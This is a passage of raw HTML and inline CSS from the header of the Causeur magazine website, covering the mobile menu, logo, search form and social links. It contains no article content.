<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#e20019}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#e20019}.tdi_20 .tdb-mobile-menu-button:hover{color:#e20019}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#e20019}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26{float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#e20019}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#e20019}.tdi_26 .tdb-header-search-button-mob:hover{color:#e20019}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#c9002d!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}div.tdi_32{width:100px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_34 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_34 .tdm-social-item{width:28.5px;height:28.5px;margin:2.5px 5px 2.5px 0}.tdi_34 .tdm-social-item i{line-height:28.5px}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_34 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://open.spotify.com/show/3h1u16VWC1MsDFwmbBVyjV"  target="_blank"  title="Spotify" class="tdm-social-item"><i class="td-icon-font td-icon-spotify"></i><span style="display: none">Spotify</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_36 topright wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}div.tdi_36{width:15%!important}.tdi_36{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_37  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{color:#ffffff}</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener" data-wplink-edit="true">Boutique</a></p>
</div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_43{margin-left:-0px;margin-right:-0px}.tdi_43 .vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-top:5px!important;margin-bottom:5px!important;padding-top:10px!important;padding-bottom:9px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_45{width:25%!important}.tdi_45{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46{border-style:solid!important;border-color:#888888!important;border-width:0px 1px 0px 0px!important}</style>
<style>.tdi_46 .tdb-logo-a,.tdi_46 h1{flex-direction:row}.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center;justify-content:center}.tdi_46 .tdb-logo-svg-wrap{display:block}.tdi_46 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-img{max-width:95%}.tdi_46 .tdb-logo-img-wrap{display:block}.tdi_46 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_46 .tdb-logo-text-title{display:block}.tdi_46 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_46 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_48{width:10%!important}.tdi_48{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_49 .tdb-head-search-btn i{font-size:25px;width:60px;height:60px;line-height:60px;color:#000000}.tdi_49 .tdb-head-search-btn svg{width:25px}.tdi_49 .tdb-search-icon-svg{width:60px;height:60px}.tdi_49{display:inline-block}.tdi_49 .tdb-search-txt{top:0px}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_49 .tdb-search-form{padding:30px;border-width:0px}.tdi_49 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_49 .tdb-head-search-form-btn i{font-size:7px}.tdi_49 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_49 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_49 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_49 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_49 .tdb-head-search-btn svg,.tdi_49 .tdb-head-search-btn svg *{fill:#000000}.tdi_49 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_49 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_49 .tdb-head-search-form-btn svg,.tdi_49 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_49 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_49 .tdb-head-search-form-btn:hover svg,.tdi_49 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_49 .result-msg a:hover{color:#4db2ec}.tdi_49 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.tdi_49 .td-module-container{flex-direction:row}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_49 .td_module_wrap:hover .td-module-title a,.tdi_49 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_49 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:18px}.tdi_49 .tdb-head-search-btn svg{width:18px}.tdi_49 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_49 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_49 .tdb-search-form{padding:20px 20px 20px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Rechercher</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 